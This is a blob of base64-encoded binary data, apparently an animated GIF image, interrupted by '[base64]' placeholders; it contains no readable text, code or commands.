7DJN3VSr5VSGzNq1UivyjCuKrMiLJNWMlLNU/[base64]/uij4VFANVYu8OnM4VVRtz6/TSDtz1REwtra1TxlIhLYZJCmM21w1m17NkAnh2w4JVi4E3A/[base64]/EjHUEA52FQEH1WSHjmKC135nbGKdqMg58TkfdDenMKuo8Dqe11OYwYAhI4C4z/[base64]/C9FDoCOhWSczmmVDd+Ma7E7vdOaMsfdREfeLDkaqphA7TGfjUd6NM6hrbmmGplG9V//[base64]/uEixSfbpmLJkAzRHTd7kTvYpUPYxCSTOQi1l5KxHIjoiqWbUow3Bq85qgeyqWq7l6PDqTA3rBublMSPrT5XgCR7/5mEG22tDVbItWzr7uh60sxfA172S1WmWgQQY7AqxkJVcyQURg/gg4UTr5hQHZwMNLcW+G2Pdu3NOVkrD4RghNDG0ycpeBwutkRQZJb8RkUSQAHrwFE8BY3OYLT4cneNCbXVtbbFM6EUkE9RNk9V9aN0i4xxtXWrSjyvAgkWQATcgA2CwlOQxBziutt0V2DquAEqZHlRhgoVdzB4wiEVIiD8Gn5W+2HWDafRJ5C/tRUC+6fAudEM3Fp62U5hisRFCX920DE1mXxrK2U8W1B2awHkcMqfumPzV39fgX9vQ76p+ZQEmDjuYZeSwZRT0ai8CawPH2rIGZgYHVQe/ROih/0hS1boMzqZU7UE9yvAirAAzvmvAkgEmQBCVZAEz8GuyWZBEGCzCNhzDBlbEnqwv1LufVAUeKVwYGREQmZBZmOw3lLS/zVAbIZHQCjx38IA1oIfmqcoJqIK1Nm0xaUQ2edEULZPSY1c0cYCw7OJZIAUAcOLmkq0xBpQXaM8KkAHl66OM7suNHu6BVfOCpT3iGekEsB4qnSf4ai/tCYDploiL1cWR/3MvVWRBJ/RDX3mWr5fx/r/a1Lg8jaGPM6HzFbmaXUCjxgSkfm/4FWVNN7LjvMea28D9NZlR942rZtpY3oCt5mosumUBH/CfAaOqFWsEd2AeuIWzBlUSiAIScP/wte4PYwbCjsyPCm9PH7wPD1ZCwFLCOhBxxBJx1mVdMUgEEsaQK0xKCclbeK72v6VhCN27ZK0BR6rxveHbD0FLvw0tEmm8Ipa0v2MHeCDCUMGFP4EF2LJKMWnL5MI1LW5XM2HEXPOB0n9X1puSYY7ozYsrCQeChcACN/htjT7zNK82gjWH43lzd1pu+JLS7VGI4wMEkP/Sj0CfQx5k7b7Mjf1S5lX5lo9+Qw9f8R3fn85Tmc3k9YYYT+Z+Hbshnl254pRvoT9OmePf5hT1/XblKdqNmaEiVN9qVb9lgzxIBr5aBI/1BY9IRQCIKFFICIyCwSCGhObMvRjh0CEXLlf/[base64]/cudTnyJkjXaGCwytryCRgkrnHom+LNu3O3WOTowCutAABokVLGS2+hh1nzvw4dOjFpxcPMOD6AAXaFfTr7v07+PDix5Mvb/48+vTq17NX0V2F+/jw58+n/1JfhX0qmFRg0s9ffz/[base64]/4ZUwffh3n5zF/Af4nYIEDpnDggAnegQkYRazc8oMtSzjzhTVn6CHOIX44oolJUPDEzxS0KDTRLc54dI5nSOJPFnbkuGOPPvp4pJBE2pGDHUou2SSUT0r5tZVha1mll2KCeTatUZTQVlppqbnmFWxaNEKcL9DJywhk4JknSC+YhJKfJwWaCAuEShJToYYmvhPjPFn/9RM4DBQlaVGXNqqKJJw6+mgNOwEVFgORRiUpOqlSjqo7JVwhAZoYlKCIQiXAlayxxNpOGO65D2vYscgmNpCzBC32gjlrUNtDZovUEQcxHEjQ7TsLrTZ9aqyVW4Ef515xBW0JIK8bvL3FOy8WAThCHb/ppz8wdUAUjPB23FU8Xg2BbDCewxCTt4E/NXwBHgj84Y/7pSeA/sgBe9xxwPkxzD0b68fSDLAxjsHnY/nZT3+ooB8ACchAvUCZghaEiZixjEIUmpmFUrihDXXoZjoT0Yf45wmfUSAJ+XORi3IkQBvJiIc5CsTDohaCqP2oSENCEhKPxCQ1MKlrUXpi2MR2/yUeiIkHZxtIs8akxbal6W1yi0ibKpKRjNRpBAnYm57iwAUP/C1wWWgFHE+COEQdylCJapyjNhcqyVGqcpVCiqGYIpPPsWBzVhELqaBClq+oinLogIds0EIPc0QBF+bAgCJuBQC4GCtXxSrW7ULZyVzN5VaKWZaz2kI8c0RkCJvAwm3i0AQOXIFbrTEHaswhrnGVKx2wSZdsureId+WmXvOyFyCAcL7pSEd9AdPXdIjgvmnCT2EMBKAA/QGBL2Szm97M5gO8wwB/jON/[base64]//nSkADwI+qp7ktrMfOfDHD85DUnVGbJ/BzSZ1L2Yx+OyTAfahYMfYed1sikM/[base64]/7mWvHrgCuHU9pnqYx/B3Hfb6+RWt945RAE6MU4HPKDSlgbuOixtaeoClwFj6MdEg0vA7nxBHJy4HzvdCQN/eAME5lGgPT4dMXpmWtO2zoJywePA+NDTAP28jwqkYOtKi4Oiw36ACwZ03m+24tgK9ESDTnghYdv6t5WmbxZsLYUk0GIM+xSHEWzoDwOoyBcCbFF/[base64]/DHAyxf+roPyAXXFqClO7EO1F+e8gp0QRFMSLMUVJ70nYA95V0gQARkfgxfOFG3XYCAL1CABw9T0TH0y9+PGsHWBYa3rY0ghkqP0x2VdsHv/eELyyNi+AlWcBSzpH4rsl/fEo6wYtb/[base64]/N04ZcEYaNS7WRqu+QMLaBorGMF3sIM/hEMn9ANzudMYCB9FecdzfZ4AiUN59NoMLCIjNiJzhYF3eJ4hfsE/MSIcLKIUCJALWOIi/15if1gerjlA78EBELkAHFwiO4VBtE1IzbgAPEjCKWaiP7TCKQoiAsABLQhfK8AQt1FeEogbuVFA3oFAR1Ff5kUf06he8a1eGFieAj1A7/[base64]/9oRhXOS3Bo4RaenRYQwfpQRwCw3VQuWsJoRxmCWiBAQD/MQAq8ga0Bl/[base64]/pFgZYoghVFmNnUSr+ZI1DtlVB9Ed24Y17JwFLliTx6wIkBDkrgIwLuI1v/vdgccdUDCuTGfVXkhBw4eJx+llXIUSRQNGBSOEANiMHJ/QQiCYVFupWCIihYQBK66BVDvI05VAEsDBZLkkBgMctaaKgLssCGLgsu7CC0/[base64]/jdAdCJ83wEGErOJC5Z0LmCbsdYggxpcB/2UBASzNw7zIYWZTIKSh+H3Ui5zBBixbcD3A1GzA0hDnkZhA9AVCGDzJ0jhA10xnLMwU2TiYFeWUvpGAv5Wj20wGnWkYRIiR/[base64]//8oXeMQX/[base64]/VAAXBMCfQaxmDAEW1IFTxegRZqyNJsQu1Zk5OKFp+WjywEuf/[base64]/dJDEBUXxIlRcYGefUTsAiDD5cq0kgBV/1lV7/Lj4cjnoTDgHQlvjQUFA3Sc8qoDUbCDkuVngNpRDbSCGMSygR6OqCSoqAQF6MgrOpCAF6BLJKlJGFHoQagvSx7sYxysQfyUZNmNmnABEGBBMQ0TxPaAI/TATTrP8+ASjfLvamRs9TQhbMTo1qmoFP7ZN/yGyTqCOsNswZgdy0ZlNAkB21GlGF6lBV9w5bkAIowBcwme5V2p8Y3p5v1s0MabXHZHCzuXPzgBcEWpd1xp5HkHQrnDQZ9H4F2XYIaH2/[base64]/80/G6MfKZJ/ZCxXyxiYAggwwcBjalss6JW2B4QQ3KRnKXd2NAW+NVxgsYnAmYz9wU3OlIkH3gwF52ncYbT84lAi3AtX2A92Cw3gTF+xFtHnQmgf/V3F4qEC8edu4jcEcgnQFqcBbZp4gHkPttTFczlc2IUD4+QJQ15MRrKK0jYECsYOi7uIWZOocDsKIIF/dETiA1wBYCuIbsEKmji0DFLhAiQGPQADXsmXebcBFfxM4PMlU9zGVREEOBHJBcMm9lQn7Atwlgafqzo1RuQQZyEAddIEMoDV60m4CVIAkvGBKZAEm242gsKvvZo6Ug3Io2+cos3JUHORf+/V/So6Xh4qiFKgsq0RcswBViEWNbc5jj4Ux9N/2yEZmO0T/HUO6FBxDvEBCSEYpJHNCEM8LkMD+cQEZMMEQLMIQ2K8VHiXE3i/+No9D4BISkgONRoCki4to/[base64]/8mSDLgBkctjZ8zCC7ane44Ru861lFdcjAVvxkFg5OQY8v/60QXCVSnrhFIwhQO0hIGeBD+uROc4AFY4Ci2r3FOExT7UCQfkldY/xEZq/TG4+epQxIfheVW9gDnSCWoTsBLUQWoLIW7EC/0CAhZwhvNwC7mcA//e/TlEQGqcrgDThoomD6BphovCyxA4AqGH4aBV5ZHKlnRI8KrHLNy1ehkK7s8GFySGWjad6UPhIdJKLXhQmzVi1xjE8Hc4tT+cWndstLirhyKCLSM+4neowEQ5gHOrQHdRQZmeKQOAgAYtpn8UoiXMQLEdsaBigrdnkxFYty/MgH9bHkl9ge7RDBjcqeE+ABb7w0YfA06PSBKophRQAGcmgRQMoxSkWwGAH97/CdAa62kbvzGP9HMgmEDE93t/[base64]/Kdl0uvim/x6bvm0aMsSRI1cBpgewfh0IECJauHfXkh08kADixVsfcH6AAvUK+rV3/x5+fPnxwflz0A+BP/37+e/31c8B/hx4wIUHDHwgC/1YOPABKfo5pIAxDoHvkDE6CVA/XySMbwxEPOGPAUn0c2eMFOaTjwV/GDixHyMyVKG9LTB0YIwZTBSRASr66VAd/byBoB8VVMBESBC80Q8BKsTx5wEqqMDESRYYcMEXF/Qz4gv97OlPQH/[base64]/ZML4XFjSn0AQ2DC+GcaY+wG29QsHkRmafq8GFVl0Mez2QKjPvk853Y8BNdekQkgVvjBg6jGUZBLKITGBnIEx/gw7yzQP9zyQIsYsk8wtinDBiU7WBGOLNxFw4Rgp6JxzySySoMD1J/zU7wwKBg37DCnO0GPzz/d7YIMQ2BjjAX/kMWFzxbkMZElJICi11IFMVfXUVr1XNSKIILLVols36ugjkdKPrI4mEkjppJaSVTYlZ3XiySdqX8jiqKTsYgqA3xIgVfCChHzly4AGBAtX9jIVvDiwBnBxi1zEkAW4/M8u+AqRJCRhFb3sgwU1IUNhalLCNUTGI4xZDC94IRkv/4iHCY7AQg++UZzieOYyOcMMIDCjnEUo4YdKAE0TACOBClAEZbi5zWxyk5uR4YpXwBkhEyb2DdOgpjnLWQQ0ngMdnn0RO+DxjhaAFh4iWOeM10naetizNzfChxVXA5zx/PGfuc3NBjOYgS+koMcZgM0XfmyePeaTA8LZpxMFSJt8UjADG4wBAYHgDzhy8MZ+pGhFJwIkjIzQDlCNwXCfY0EnIJU5IlEBBIbLXAowIckmPclJMABVCjaHpalVjUEB+hKYwtRLXm5hbm9YU5tcx7U50WlP/[base64]/CgrD0AQ4FrD+D+054A3ec9X3iALPfjgrkt8kQ5SKw77AaDSu6tb5n/nA/gCtuPP1p2BuE00KfWwSDLMi9vKujFBo7kD3XkDUpLcgCRMDHbNWHid/[base64]/1N/eEOPcUACIxgZypposqwmESPmYJnL1jDCJkBMiJ2Z4WmMAxosgKaL0vliXMU4RjMK4WdHMw962OhXS0rSARMCHNXEmaFkcskI7gFc1PrxBUlmoT0beMAhpxZfFoEAsf1xQYTepB8YUJpFKcLmi/qRAq7ZaG5j+1DmujaGHc2NClvo24i2dspQcskFmCief2YAh2IX29i/c8BymQuGJKz6cyAQkTtocQZZZo4CTwDB5gL1uzCcYXjE00985+u1TuwjUhCQ1Hv3gwAjDALeg3g3N6GGzhycc7+o2p46uSdPf88zIwImsK7Od0+RJOIKLeQCGeIgB/jJBFkQnsn7yP8AgJ1YOCjVmqhd6DXiADZFx1BxoEg/uhV2pEumWmlgvjiqCgZwYi0RreC8IsgUFiyFLt/ai4+BzABxvOCmDDZyAnjR5AoApaEvKEUrMJwIXryQCZjxzCaw4IioQ0eHSi1NlzuziMKA2apkzuqZyU4bXLVMiglgQhA/M2fOnIbqoNGhnl0B152FcTvcIdpd82qd6fBVPYZ2IwSgtlgkFZd5XArDHNNkIFYsUgqHWxuXxPGA+GIWPrvmDzte67UxJGg/4mCa5rFZ2lbrTQV+1GOKDKD6QwzJRk/bjwM6YWsVMK7U/UFHJ+7wO6plCBPBxwQPuOQJ5fry2dDmVBKW5In/JHxKHIj4Qp/GG97qf1sP5r2SoqRghNzrhxUbsIO6mxeIB6iaDRBQPwR+DbXr7VdUpsp3vvnb71UBXMCIMQdiXsCRgh94BBbDC9ZAAt5HJl4C4h5M4mgiDm5iJ5IOol5AojaOw0CsW9hlx0ZsgDzoo7yCLKRi5/ylo0SqKWrgpFYq5x6I5kIOX8jCGBygXwIhEdyHBo/MfcjApyogEX6C6UpBDKJFWqblp7yAOobjG3ho7phABnjIYmZINaSKDK5AAi5CibJqq8Yuq3ZjZFjmq8SqJobjM4BoNGimzkhDOaADOuzO6npmroJG77ijjPgu0PQK8NpI8Jimu0oLbBDA/4++Txz6aBUeINa8ZpEOIbH2wx06IfceQEOKy0ZYZLDc4QHeJkL0xrS4phNUDdXmI0UkEb0QhNVgJEiCpHFUAEcYBxVL8RBAb9RsjXGIRHPEaQzggAo2BwFUJ2zuIPhOpz/cARHuYEzAJAU+kRgPBJy6y7KyTbwGwUC6jVCGZ3iuyQj0oL30wA8Hob3ETwy8RHP0I/3WDxb6wwHeAALSoBzvTb/SIA3mb1VeIA1eQJ7ekZ5cYJ70LzFGIDHuccnWJ1gmAzISoAtKCCUScH5oEKESoMJ6IuMeahY47FpALqPuYik0MCpGTivGgizWgYMcYOdWTi9MDMZSriwyEsbiIv/EpELlNFInjGEf1oDBbBDJKMOnmgzpfCJaoOUHl67JnO6FAgCpumgImCCG6qCLsGA0gKgziAjMxEzssPAKIwAXMOCJ0K7NyIAJ4OwzrGhm1opjhkDusG7P6q46sqM7toNoxkPQ6JDQ+uoOWURzWsESpcBAHKQ9EKFqEAFt8Ghu/Ag+mKdqOkFuXKAVBrFG9mYMBJMwLfE95AaSLGv07IO4yi1CwMb02kMUR1EFnIBAdKQUGycFOqEVag/1GOf2KsRrjGtugsQIDOQNZsBABkH4MMEuD2QwZwATRIfZioC4UFMyT1O+ZtEu30ARNeR2QEB3pIBrbmc1WWEaoREBDOT/DDZgeDbgDarmDbAxG7PGBeDNQLRJ/Q7LQCwrDM5xv9bRnPprHdXJHE4FMdIA4G6l//[base64]/2vu9EQaqRKZxgVYwQVUj1BnoDonET5EEUZg5I5IsTOFZAYq0UkmdVIPwY+MTY+ET24KIAWo4NV2ERPg4DdLJEwwQbnARBSeS1VXlVWfixZcFQ6QcwxogRbmRgqS4AmKMwmkQHhAIAkeKQnALfuQswCmcwP0wAh8swB+QPwkpfYKYAOSFVrXDwKeFfEQoRwhYL/O0Tx5YL9agb9coB3d8x3d8TDMgR7xcQRcgCOWjCNCAl6vwB8fo6ACMiX8iSD7cybcx1hKocIcKiiEYuOUQoBYsCIfSCtAKl9qjgM9kqM+SizE4itA8oDyYscu6FqcYi/YwUJ/rBRmQUXdBwhYiP9k79MLYHTpahRanuVZ2iItEJQLhuE7qCOGmAAJoeNHbwgLiqhIxS5Jf3bsKmIqu3CsyqoOiAOIeoCGUGM5LmM0dNSLvgiuqEM73NCuqrZoBG069motA89MWcRSF1MxT0/1TOSNCpVNx9aS4tSNwlZOU/NETHMGLtMy61YFLBUOhMRRhURHqEBvMKEfUhFKniT4nKRwoQRK9IiV7jQFikD4UsDYIvf4cPNUcVNMtoB1tkBzNfeYrisJaKFOeFV3bgdXeydYA4VXA0VYg0cKpDP7pNMI3qBRsDMbt0ne1A3e1G/8ICAM4u3d1M8cg3e/hvc898sdjdc9zTUj3BNd77H/[base64]/NO78D0aKpjZ8r0a38YiINYiN/DUtU2bh4xUe02cC3zUW8vcJ3kiZ/k9k7JcA83NmPTcUHVcbeYcpdrdHqJdUqndLagETZ3C06gTQigTtSYAHI1Cd5Y20i3d7QN3Fa3jl23/xqlMxv3OBvVTVL+mFp3d/[base64]/WcDr6jK7OEi13+O+61g6H2J//[base64]/LkwMId0gVDDShDNUjlnCKlOkikgAwuomUdIkgMIIoL7pMXymCZoSyBi84H/XWCpHmapSUZmswJLtjqMKOD6wCEq+qqxk6cSzhlmrQLRygBkAoQbuipnipm3PkyXKEHcoa1d0YGdLRnsiPvhiYO00hMt5Zrz6PQApq3e9u3DY2gSdGgCzoVi5uKEbcfIDq5Izr/orf4NsHAVIvgDnyp2cIkozFXc8FgurSbALi7c+vkC9SYpN+YvE0apU8X3FQX3H5gpvU4G9kgOtlgA+RbviFAviUl/fDbviGAGdSvvwt5eLX1p386kYd6v9b1MNhVwSPZ4EACJKoSMt71qeOgDj4BJbZXQB/s4aq6CSyOJ5YuRikw5FgZYRmgX9bXgy4WLnJM5LYCHdJl59CFY1NyL+SarOnCop6i59B6HRqyxzmyfSHKgmdSyZ4sgZXMBycoghn7fia4mstAPETDNJSAiLwZNmQDScN5s4NWaKnSza5sCLqMZlAjSNkKEK6StbEuhmC7nsvoO74jPNASCHh4a5GG/59/G8/zXM/r1j0IWm+buBQVeqFf8UmS+6GfhJWY27krOrpzk3TKBLuxW7vbxNmmi43ZOFfFu7zJ+wzKu9N99QxUOtTreL1JfXjge75Tnb7nmw3GL/1yer/5+5tm/ZCZYcBvPZHXVcGhd8Hpk5IVbISG9IS44HyGBV/v9ZMhrnurWgYUqoF/[base64]/jwHt2eAYmOEYYGfAdR3uoTd9XEAkjkFYGON9RIgDrvepP+IFroDCl+UlNFzZO1km6kCrn0VaxhcoYCpbuGVdrALeD8isXezHbgwnItRcxJ0ka/xc2jrbQwrIgdzGLggl4bfH9gLG57reucAJ8p0ngwrfk3yl5MLfGbstXPaxy0ALmCAA9j6Ewflnhz/LhZYcogidu2j/aUubzoCIY0rDFTYBEOJ5nvUMr2j7O+LQZ06eTO+c5b8f/O9QUf2c/[base64]/v+/4Vbd+4swY4r5108mYWYRKxZsebixQuvMonEiMnS169fwIBz981iu5VrXmSMSqhgjlwEDBFKOCfhPIJ05hjImasgAWfPBDIcDRnS49u3RYu+bVqkRPy3HliwONpUp/t3R/[base64]/g88KAD100UEbbXTQSi/NdNNOn+L00lAHPTXUVtNw9SlaY611115/DXbYXy/RNdmnmE122mevnfYSbbsNd9xyz0133W63cfcSeO+td99t7P134IIPTnjhhh/+9wCCKx444463oXjkkE8ueeWQR475gpefzHnnnn8Oeuiig85z6aafjnrqqq/O+sxCv4400rADTTvtQzN9++1R7/401r7/nnXWvnc9fPBci4088mhrrXbzZ7f9PPR2Tw833n5fb3322Ov9N/fbIw5++I0vTv7jkydOefqWr68++5hfvvnmo89Pf+it349//vrvz//LQv+cstnJTna2OxrReIfA3wGvrWlVGx7VHLg1qyVPghMU2/LWhsHlOc9tz3teKuT2QeqJcG7aK2Hfvlc47olvhYwzXAvP97gWms998GNQDTXXOfmBTof166Ho+gfEIApxiEQsmhEd9L8jJvGAAzxg7ZamO90lkHdXe+ADhYfFLB6vghZUHvPYBkYONu9t0Ruh22oRNzSekG95yxvfAKfC7sExcHFcIQvRN748xhB97ntf5fxYQ/kFEoc59KEhPxcQACH5BAUyAP8ALAAAAACAAsgAAAj/AJ8IHEiwoMGDCBMqXKiQgECHTyA6nBixIsWLFicS0Lixo8ePIDeCEUlypEkCJ0duUQlmpcuWMF/GnPlyJcybYHLq3FIk550td3oGBTM0qNEiR5MiRRp0WdOny4o4XTaVqtWrWLNq3Uo12DKvYL+KBUs2mNmzaNOqXcs2iFm3wdzKjUtXrt24doPo3cu3r9+/gAMLHky4sOHDiBMrXsy4sePADCNLnjxQosXLGB9qpog5Y8SQjTqGBvOENIFGpFOX7pgSpevXI2G7TmmydUuUNW/alLk7Z2+eQHn+DBp8ePHjw5PfWX5n2RanUpdDn948OtXmzblqz+pVrHfvYct+/zU7lux4tm3f1qXLfq779e7vvs/7uL79+/jz69/PHzDl/[base64]/PFV1eUW7bq6quwxv/K5UD/1GrrrbjmquuuvPbq66/ABivssMTW2o+x/SSb7D/JqtBLP8/2gom0vRRRRLXWWtsLT0UAt8W34IJLwLcbbZEEAecmQQG6FKhLwbvwwqvHu3rUS0G9+IZQr776/hDCvwAHLPC/JoRQsAkIJ6zwHCYw7PAcEEcssQhziGCxxZaIYMnGHHf8jyW1bmzGP6ysQvI/ydSqyj8rI4HEP+XArE45NLNTjs3/sAPDPzD03LM3QHvDDszlwFC0zzvD0M7O/7QjjtPtRN101FRX3Y4/V7cTj9Zcb+11O+GALXbYZI899j/h7OyN0eW8zPKuSJTjDc9oR1022TzvHLPbb///Y4YZKf8zjK2uEP5P4bUWrrjhh+fqQa2z3FoKOeT8U4rlEVxOQikk/COGrZ9n4XkWn6NcKzT/oI76P9+wXus3sPvawz+z37pJrq27nnvrtbMee+vAA88rXwQVa/zxyCev/PK6Hnsss8w6/6yyyUZLbbXYWwvctt9yHy64XxAwDbpbjH/uNOu2q3687M97L77w/6CHvgrMH4K/94egAMD7H2ywwQkDoMIahrCH/WMOB5SYAi+mMREoI2OWeKAEOyYykP3jAf8wBAYfALIa3KoefLuVPW4Fg7n9Ax3eQEetmHaruZnQViz8lTzEMcMahkNXN8wh2v7hDx7aSodARJs4/8JWqxvWSoW2WpmtRoarIYrjVu1omhDDMUQYIDGJoPsVExJ3qy3+igW3qoKuBPGPCJARVxH4R+fUyAJ9/EMfWXCjF211u10t4h+byB0eV3crLAwrd0q4o/BstYhvFPJWeswV8WjFvEY68pGQHNbzkLUs6kGrHynARApulT1sXeta2/ueKMe1kfGhi10ESF8q18c+et3rffDLl/[base64]/+s3PfvwKWC0L9r+D7XJhBTxgwx4GTIiJ4B8MhKAxJ8ixj1nCEw8wwxxWYQhnpsyCfauVOqz5K2/Wyq0rXFutnEhFI/7QVk+MZzzouk5bvfOvXbtaOHpIrBIO7VYexFU9bZVOxgaLAX7zFT9dwQTEAdRWAeAVAB6XBzHm6oy4Aq2tLpfGyyn0chHFVSJ95cfU7aoHrdXVIkD6q9X/4qqkT1CpbnfL25SmoBfY86S2trCtbnnPpqUs5brOlT70sTKo8xpqLPc1P/nZUmC6zO4uewmxBBIQmBQL78WIOUFkInOZG3sAK5qJsrC+jRD/IARkQaiOa9pqbkzzhty4CUlx7iqKdoUk3/LZq3faKp612muAa8UABigxV1rIlRcnXKvMcnFXCNWHQG+Fhnf8olj6yJwgMouFiiKyViFlrWv/EdtatdhX3+CoElYryH+kmKR7KV5vd8zjHg8rKjH9JCi7RWSbkgunHTkXu9CnrlW+C6iujC4s4VfUowoMfwT7X1Od+lQC+vJhU62qeC+mVY19DJkUZGLKWKHBaF5V/[base64]/EIYq4CuscXhjHCpdMF1129dGDhqcAXYZrhwtOC1kNgD8/McWATrHX4lBHwDQR+Q8+w9B/MLhtoJ4rdAgCIpb3FbvUK2vbrwrV/sRtso7JIxvfVtdm9TXKP9P+W6XQS0hD5nYMDcyAb5gruQ2V31ODqpQp1yvKvOrlrbU5Za77GXuQizMYmbgtyNYzHCnuVZjrdUDEKhMVVDTVi6rR69MKFdc7ffOw/Jvn1Fa6EYmOlfggOyunIArV8jgH/wsuCsCAFC6W9hWiRAEGGcBgDeGlsMNf/gY0WCrCpwU5KcL+Yx5tfh/pNpWuFW55Cf/SGBjy5PF9ZbMp7GFYys5CelKpXPV1Wz3RRcFPKcuv5B63WsTvYAFVIO2uytmYX4bYw4EGVe7agYRJIMVwDeZ35io7vi+TM5zthW84Z0ruf0D7Mfzr0qdyCu1/4pr8uxVffnG73+UAVeOCPj/Zen+j7v3yo0K7zSuQl0riJPR4hWveMNtJYGOD+FW9w9WD1BXO8Qn7/[base64]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[base64]/C3rmgsWLK7+8HNJfYAS5bATToN7svd7rndL/INnTgABSUN/2/Q9SgN/6XSuX/Qb+/d8A/g//jQBvQOCOUOCIANqg3cJhYAgObtQkE01TN5UPAAGrwApVilXER4pZGbW2Is/SjXKVxoonlcm1SHhogMPLY6fAEgf/MNDWKwGfnCsh2tzG49Ymd8ohrqLRMi1RcXkyRVPVaJ7j8qg0Ot6Nidig18WG/cvnPdhf8A8gIAXTQOVGQOX2XeX1PQ1vwOUC3glv0Amd8A+AIOZmfuZi/g9jXuZk3ubDWOZwDneIcNm2IgT/4AunrUEk00zz2M6e4AmSgI+M/A+MXF+ridU7/848V6Cr5SdwR7iWLVx+ke7CuvJpzhu2EBfW0OtwKV7cVXCnvmkO9ICAc1uG0V0rf3C3if6VF+As1R1s2hOt3SNK15q4G7GyNHqTzLbrlCq/TE7Sju3eUjDlW27f9f0GtCAFYH7mtIDmZl4AnQDtBQAIBeBa1T7tBZDt2U7t0/4P3c5qrBZwtSIEvvAPTuAC/+ACOeACzuQC80igsgsy1ARZkLWPHq6aMLPqKPUCFVABvDDQQNCcjQMEK/wPBB8sbulGxNnPzGs8n44rVRCx1Nkr9Xcr5IC2O1aAqq7vX0ktmCDRdu2iMkcupmRKy7WNMdts6mK/LJ/Y9avej13lWv9e38lOC81+853Q7M4e7Z1gA9Gu7UA/7Tag7apjA65lA6hjA0rPaqgDCPdXOHb+D8dw7ql4KxsUyP8Q6FHNAIVO6KtZ2xy/PGlEnVzAAWRgtfU8LBEARrVSAsJpw87LpikOrLUyysLyOL0y8bqyBjOeDvRQlyUQyiiFkjoQ9gFJqMAVZNgdc4ZJ66Rk5E3GjezTni2v2L/M3jRv85qv+WO+82PA89cO7T5v9ENfAKUPDUGf9EYPDUj/D0tfAFjQCR6ZWUJwDLWC7i7ABS5Qoa3QChjkCVkARpIgDA5ACMJgAIpM2wZACIuloCVs+MYTAdOb2wkg8MiDU